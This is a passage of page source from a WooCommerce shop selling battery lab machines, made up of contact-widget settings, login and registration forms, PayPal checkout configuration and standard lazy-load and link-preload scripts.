    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('');

        setTimeout(function(){
            $arcuWidget.classList.remove('');
        }, 1000);
        
                
                            if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                    arcItem.onClick = function(e){
                e.preventDefault();
                contactUs.closeMenu();
                contactUs.showForm('email');
                return false;
            }
                        arcItem.class = 'msg-item-comment-alt-dots-light';
        arcItem.title = "Request a Quote";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288zM128 184c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm128 0c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm128 0c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = null;
                        arcItem.color = '#000000';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        wordpressPluginVersion: '2.1.6',
        online: null,
                                    layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://www.labideal.com/modules/0232cb9628/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                                itemsIconType: '',
        align: '',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#',
                    buttonText: false,
                buttonSize: '',
                menuSize: '',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 0,
        iconsAnimationPause: 0,
        items: arcItems,
        ajaxUrl: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                                        style: '',
                        forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Leave your phone number. We will call you back soon!",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: "Callback request sent! We will contact you soon.",
                    error: "Error sending callback request! Please try again!",
                    action: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "Your phone number",
                                placeholder: "Enter your phone number",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });

</script>


    <div id="logo_mobile_wrapper"><a href="https://www.labideal.com" class="logo_image_mobile"><img loading="lazy" src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Labideal" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://www.labideal.com"><img loading="lazy" id="mobpanelimg" src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.labideal.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post,blog,product">
  	<input type="hidden" name="post_type" value="post,blog,product" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
									
					<div id="rehub-register-popup">
					<div class="rehub-register-popup">	 
						<div class="re_title_inmodal">Register New Account</div>
												<form id="rehub_registration_form_modal" action="https://www.labideal.com/" method="POST">
														<div class="re-form-group mb20">
								<label>Username</label>
								<input class="re-form-input required" name="rehub_user_login" type="text"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_email">Email</label>
								<input class="re-form-input required" name="rehub_user_email" id="rehub_user_email" type="email"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_signonpassword">Password<span class="alignright font90">Minimum 6 symbols</span></label>
								<input class="re-form-input required" name="rehub_user_signonpassword" id="rehub_user_signonpassword" type="password"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_confirmpassword">Confirm password</label>
								<input class="re-form-input required" name="rehub_user_confirmpassword" id="rehub_user_confirmpassword" type="password"/>
							</div>										
							
							<div class="re-form-group mb20">
								<input type="hidden" name="action" value="rehub_register_member_popup_function"/>
								<button class="wpsm-button rehub_main_btn" type="submit">Sign up</button>
							</div>
							<input type="hidden" id="register-security" name="register-security" value="72b9e03d9b" /><input type="hidden" name="_wp_http_referer" value="/product-category/battery-lab-machine/electrode-coating-battery-lab-machine/?add-to-cart=1683" />						</form>
						<div class="rehub-errors"></div>
						<div class="rehub-login-popup-footer">Already have an account? <span class="act-rehub-login-popup color_link" data-type="login">Login</span></div>
					</div>
					</div>
				
				
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://www.labideal.com/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://www.labideal.com/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="72b9e03d9b" /><input type="hidden" name="_wp_http_referer" value="/product-category/battery-lab-machine/electrode-coating-battery-lab-machine/?add-to-cart=1683" />					</form>
					<div class="rehub-errors"></div>
											<div class="rehub-login-popup-footer">Don&#039;t have an account? 
															<span class="act-rehub-login-popup color_link" data-type="register">Sign Up</span>
													</div>
									</div>
				</div>

			</div>
				<div id="re-compare-bar" class="from-right rh-sslide-panel">
			<div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap">
				<div id="re-compare-bar-heading" class="rh-sslide-panel-heading">
					<h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
				</div>
				<div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
											<ul class="rhhidden"><li class="re-compare-tab-774 no-multicats" data-page="774" data-url="https://www.labideal.com/compare-products/">Total (<span>0</span>)</li></ul>
						<div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-774"></div></div>
										<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span>
				</div>
			</div>
		</div>
						
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.labideal.com"}},{"@type":"ListItem","position":2,"item":{"name":"Battery Lab Machine","@id":"https:\/\/www.labideal.com\/battery-lab-machine\/"}},{"@type":"ListItem","position":3,"item":{"name":"Electrode Coating","@id":"https:\/\/www.labideal.com\/electrode-coating-battery-lab-machine\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.labideal.com/modules/39d10ee62c/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhvmenu-css' href='https://www.labideal.com/views/67b475a9c6/css/verticalmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.labideal.com/modules/f65f29574d/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4528-css' href='https://www.labideal.com/storage/elementor/css/post-4528.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5235-css' href='https://www.labideal.com/storage/elementor/css/post-5235.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5237-css' href='https://www.labideal.com/storage/elementor/css/post-5237.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.labideal.com/storage/elementor/css/post-4720.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4726-css' href='https://www.labideal.com/storage/elementor/css/post-4726.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5753-css' href='https://www.labideal.com/storage/elementor/css/post-5753.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhmegamenu-css' href='https://www.labideal.com/views/67b475a9c6/css/megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7682-css' href='https://www.labideal.com/storage/elementor/css/post-7682.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhmailchimp-css' href='https://www.labideal.com/views/67b475a9c6/css/shortcodes/mailchimp.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.labideal.com/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.labideal.com/modules/f65f29574d/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4529-css' href='https://www.labideal.com/storage/elementor/css/post-4529.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.labideal.com/modules/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/tablechart.js" id="rehubtablechart-js"></script>
<script type="text/javascript" id="rehubcompare-js-extra">
/* <![CDATA[ */
var comparechart = {"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"b8bbd502a5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/comparechart.js" id="rehubcompare-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AakvcX7fTJTggsMLWUtymsAZg_iOA6H6PqjH8EiKE4aZVfFSPzyIJEYsdlAB_diYeJ1RUBc0wVNFF4K2&currency=USD&integration-date=2024-08-07&components=messages,buttons&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AakvcX7fTJTggsMLWUtymsAZg_iOA6H6PqjH8EiKE4aZVfFSPzyIJEYsdlAB_diYeJ1RUBc0wVNFF4K2","currency":"USD","integration-date":"2024-08-07","components":"messages,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AakvcX7fTJTggsMLWUtymsAZg_iOA6H6PqjH8EiKE4aZVfFSPzyIJEYsdlAB_diYeJ1RUBc0wVNFF4K2","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"f364cd8468","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.labideal.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"7faccca81b"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"942a6b7260"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"343fcafc11"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"ed62cc35aa"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"c62cda2cc3"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"e00da598b6"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"9d80e22ba0"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"60ef055f2e"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"5cd0639367"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"3c106cb674"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"2aeaa31de1"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"9d22ecee99"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.labideal.com\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.labideal.com\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"https:\/\/www.labideal.com\/wp-json\/wc\/store\/cart\/update-customer"},"wp_rest_nonce":"479b2985b7","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":260,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false},"should_handle_shipping_in_paypal":"","vaultingEnabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.labideal.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/inview.js" id="rhinview-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/pgwmodal.js" id="rhpgwmodal-js"></script>
